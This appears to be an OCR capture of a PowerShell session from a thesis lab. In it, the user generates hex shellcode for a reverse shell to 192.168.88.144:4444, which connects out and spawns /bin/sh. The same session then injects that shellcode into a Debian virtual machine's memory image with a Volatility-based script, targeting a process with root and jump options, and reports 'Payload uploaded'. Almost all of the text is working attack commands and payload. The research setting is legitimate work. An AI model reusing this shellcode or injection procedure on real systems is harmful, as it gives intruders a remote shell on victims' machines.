 Windows PowerShell
PS F:\Diplomka\scripts> python3 .\prepare_payload.py --ip 192.168.88.144 --port 4444  68C
0A858906668115C666A026A2A6A106A296A016A025F5E4831D2580F054889C75A584889E60F054831F6B0210F
0548FFC64883FE027EF34831C0B0390F054883F8007402EBFE4831C048BF2F62696E2F7368004831F6574889E
74831D2B03B0F05EBFE
PS F:\Diplomka\scripts> python3.exe .\memory_inject.py --vol_loc C:\volatility\vol.py --v
ol_prof LinuxDebian_4_19_0-6-amd64_profilex64 --file 'F:\Virtual_base\VMware_machines\Deb
ian_10\Debian_10-0eab53d6.vmem' --payload 68C0A858906668115C666A026A2A6A106A296A016A025F5
E4831D2580F054889C75A584889E60F054831F6B0210F0548FFC64883FE027EF34831C0B0390F054883F80074
02EBFE4831C048BF2F62696E2F7368004831F6574889E74831D2B03B0F05EBFE --root --jump --pid 4348
Ofset for payload (from start of code section): 0x11e0
Ofset for jump (from start of code section): 0x1165
Volatility Foundation Volatility Framework 2.6.1
Welcome to volshell! Current memory image is:
file:///F:/Virtual_base/VMware_machines/Debian_10/Debian_10-0eab53d6.vmem
To get help, type 'hh()'
Payload uploaded
PS F:\Diplomka\scripts>